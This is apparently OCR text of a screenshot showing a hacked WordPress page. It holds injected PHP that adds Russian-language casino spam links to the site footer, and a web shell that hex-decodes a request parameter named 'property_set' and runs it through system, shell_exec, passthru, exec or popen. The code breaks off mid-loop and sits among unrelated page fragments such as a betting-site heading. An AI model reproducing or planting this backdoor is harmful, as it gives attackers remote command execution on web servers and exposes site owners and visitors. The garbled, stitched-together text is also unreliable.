
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
COMO FUNCIONAN LAS
APUESTAS